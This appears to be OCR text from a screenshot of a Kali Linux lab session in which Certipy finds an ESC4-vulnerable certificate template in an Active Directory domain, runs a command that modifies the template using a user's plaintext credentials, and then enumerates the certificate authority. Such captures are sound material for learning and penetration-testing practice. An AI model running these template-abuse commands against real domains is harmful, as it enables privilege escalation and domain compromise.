 kali-linux-2022.4-virtualbox-amd64 (Snapshot 1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 12:38
root@kali: /home/kali
File Actions Edit View Help
BERSERK.LOCAL\Domain Users
BERSERK.LOCAL\Administrator
BERSERK.LOCAL\Authenticated Users
[!] Vulnerabilities
ESC4 : 'BERSERK.LOCAL\\Domain Users' and 'BERSERK.LOCAL\\Authenticated Users' has dangerous permissions
(root㉿kali)-[/home/kali]
# certipy template -u reze@BERSERK.local -p 'b0mbd3vil!!' -dc-ip 192.168.0.170 -template ESC4 -save-old
Certipy v4.8.0 - by Oliver Lyak (ly4k)
[*] Saved old configuration for 'ESC4' to 'ESC4.json'
[*] Updating certificate template 'ESC4'
[*] Successfully updated 'ESC4'
(root㉿kali)-[/home/kali]
# certipy find -vulnerable -dc-ip 192.168.0.170 -u reze@BERSERK.local -p 'b0mbd3vil!!' -stdout
Certipy v4.8.0 - by Oliver Lyak (ly4k)
[*] Finding certificate templates
[*] Found 35 certificate templates
[*] Finding certificate authorities
[*] Found 1 certificate authority
[*] Found 13 enabled certificate templates
[*] Trying to get CA configuration for 'BERSERK-DC2-CA' via CSRA
[!] Got error while trying to get CA configuration for 'BERSERK-DC2-CA' via CSRA: CASessionError: code: 0×80070005 - E_ACCESSDENIED - General access denied e
rror.
[*] Trying to get CA configuration for 'BERSERK-DC2-CA' via RRP
[*] Got CA configuration for 'BERSERK-DC2-CA'
[*] Enumeration output:
Certificate Authorities
0
CA Name : BERSERK-DC2-CA
DNS Name : DC2.BERSERK.local
Certificate Subject : CN=BERSERK-DC2-CA, DC=BERSERK, DC=local
Certificate Serial Number : 24515E002CC393AF4565B69E5EC3924B
Right Ctrl
Type here to search
amazon
ENG
11:08 PM
16-11-2023